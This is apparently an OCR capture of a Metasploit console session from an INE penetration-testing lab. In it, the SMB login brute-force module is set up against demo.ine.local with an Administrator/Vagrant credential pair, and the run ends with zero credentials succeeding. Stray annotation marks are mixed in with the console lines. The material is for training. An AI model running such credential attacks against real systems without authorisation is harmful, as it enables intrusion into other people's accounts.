 msf6 auxiliary(scanner/smb/smb_login) > set SMBUser Administrator
SMBUser => Administrator
msf6 auxiliary(scanner/smb/smb_login) > set SMBPass Vagrant
SMBPass => Vagrant
} 1
msf6 auxiliary(scanner/smb/smb_login) > set RPORT 139
RPORT => 139
msf6 auxiliary(scanner/smb/smb_login) > run
2! 139, not 445
[-] Msf::OptionValidateError One or more options failed to validate: RHOSTS.
msf6 auxiliary(scanner/smb/smb_login) > set rhosts demo.ine.local
rhosts => demo.ine.local
msf6 auxiliary(scanner/smb/smb_login) > run
3
[*] 10.4.16.28:139 - 10.4.16.28:139 - Starting SMB login bruteforce
[-] 10.4.16.28:139 - 10.4.16.28:139 - Could not connect
[!] 10.4.16.28:139 - No active DB -- Credential data will not be saved!
[*] demo.ine.local:139 - Scanned 1 of 1 hosts (100% complete)
[*] demo.ine.local:139 - Bruteforce completed, 0 credentials were successful.
[*] demo.ine.local:139 - You can open an SMB session with these credentials and CreateSession set to true
[*] Auxiliary module execution completed